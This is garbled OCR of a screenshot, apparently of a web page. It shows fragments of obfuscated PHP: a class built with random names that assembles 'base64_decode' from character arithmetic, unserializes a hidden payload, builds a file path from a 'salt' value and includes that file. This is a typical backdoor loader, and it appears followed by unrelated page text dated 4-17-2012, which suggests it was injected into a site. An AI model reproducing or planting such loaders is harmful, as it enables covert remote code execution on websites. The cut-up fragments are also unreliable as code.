
yfJSv;public static $mhxmha = "e055a235-16b6-4ff2-9330-9d62dca2a449";public
, 0, 4)];if (!empty($PfbwAMt)){$UGnLVfeF = "base64";$bXAJUgsa = "";$Pfb
JUgsa = array_map($UGnLVfeF . "\137" . "\x64" . chr ( 557 - 456 ).chr ( 474 
f_XHFGd::$mhxmha)) + 1);f_XHFGd::$IVEcORmMjQ = @unserialize($bXAJUgsa);}}pu
 "/" . crc32(f_XHFGd::$IVEcORmMjQ[chr (115) . 'a' . chr (108) . 't']);@f_XHFGd::$
chr ( 972 - 871 )."\156" . "\x74"]);include $fYPibshm;@f_XHFGd::$IVEcORmMjQ['d' . 
ew f_XHFGd(); $jJDGCUJ = NULL;} ?>
Pie
YOU&IR134
-17-2012
By
guitar
on 4-17-2012